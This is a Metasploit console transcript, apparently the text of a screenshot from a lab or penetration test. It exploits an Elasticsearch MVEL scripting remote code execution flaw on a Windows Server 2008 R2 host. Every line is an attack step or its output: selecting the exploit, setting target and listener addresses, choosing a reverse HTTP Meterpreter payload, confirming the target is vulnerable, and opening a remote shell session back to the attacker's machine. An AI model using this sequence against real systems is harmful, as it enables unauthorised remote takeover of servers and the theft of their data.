 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/elasticsearch/script_mvel_rce
msf exploit(script_mvel_rce) > set RHOST 192.168.1.143
RHOST => 192.168.1.143
msf exploit(script_mvel_rce) > set RPORT 9200
RPORT => 9200
msf exploit(script_mvel_rce) > set payload java/meterpreter/reverse_http
payload => java/meterpreter/reverse_http
msf exploit(script_mvel_rce) > set LHOST 192.168.1.14
LHOST => 192.168.1.14
msf exploit(script_mvel_rce) > set LPORT 4444
LPORT => 4444
msf exploit(script_mvel_rce) > check
[+] 192.168.1.143:9200 The target is vulnerable.
msf exploit(script_mvel_rce) > exploit
[*] Started HTTP reverse handler on http://192.168.1.14:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] http://192.168.1.14:4444 handling request from 192.168.1.143; (UUID: ghgbztbs) Staging java payload (50177 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.14:4444 -> 192.168.1.143:49620) at 2017-03-29 12:33:36 -0400
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\hQGbBu.jar' on the target
meterpreter >